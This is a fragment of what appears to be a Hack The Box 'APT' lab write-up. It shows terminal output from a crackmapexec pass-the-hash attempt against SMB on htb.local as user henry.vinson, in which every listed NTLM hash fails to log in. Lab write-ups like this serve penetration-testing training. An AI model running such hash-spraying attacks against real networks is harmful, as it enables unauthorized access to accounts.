 ┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ crackmapexec smb htb.local -u henry.vinson -H hashes
SMB         apt             445    APT              [*] Windows Server 2016 Standard 14393
x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB         apt             445    APT              [-] htb.local\henry.vinson:2b576acbe6bc
fda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB         apt             445    APT              [-] htb.local\henry.vinson:31d6cfe0d16a
e931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB         apt             445    APT              [-] htb.local\henry.vinson:31d6cfe0d16a
e931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB         apt             445    APT              [-] htb.local\henry.vinson:b300272f1cda
b4469660d55fe59415cb STATUS_LOGON_FAILURE
SMB         apt             445    APT              [-] htb.local\henry.vinson:72791983d958
70c0d6dd999e4389b211 STATUS_LOGON_FAILURE